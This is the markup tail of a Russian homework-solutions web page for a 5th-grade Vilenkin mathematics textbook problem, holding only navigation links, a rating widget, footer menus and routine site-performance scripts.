href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1790.html">1790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1791.html">1791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1792.html">1792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1793.html">1793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1794.html">1794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1795.html">1795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1796.html">1796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1797.html">1797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1798.html">1798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1799.html">1799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1800.html">1800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1801.html">1801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1802.html">1802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1803.html">1803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1804.html">1804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1805.html">1805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1806.html">1806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1807.html">1807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1808.html">1808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1809.html">1809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1810.html">1810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1811.html">1811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1812.html">1812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1813.html">1813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1814.html">1814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1815.html">1815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1816.html">1816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1817.html">1817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1818.html">1818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1819.html">1819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1820.html">1820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1821.html">1821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1822.html">1822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1823.html">1823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1824.html">1824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1825.html">1825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1826.html">1826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1827.html">1827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1828.html">1828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1829.html">1829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1830.html">1830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1831.html">1831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1832.html">1832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1833.html">1833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1834.html">1834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1835.html">1835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1836.html">1836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1837.html">1837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1838.html">1838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1839.html">1839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1840.html">1840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1841.html">1841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1842.html">1842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1843.html">1843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1844.html">1844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1845.html">1845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1846.html">1846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1847.html">1847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1848.html">1848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1849.html">1849</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="162835" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html" content="Номер 1522 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2"><meta itemprop="dateModified" content="2023-08-05"><meta itemprop="datePublished" content="2021-12-15T17:00:29+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"c0803018da"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-11-27 18:52:33 by W3 Total Cache
-->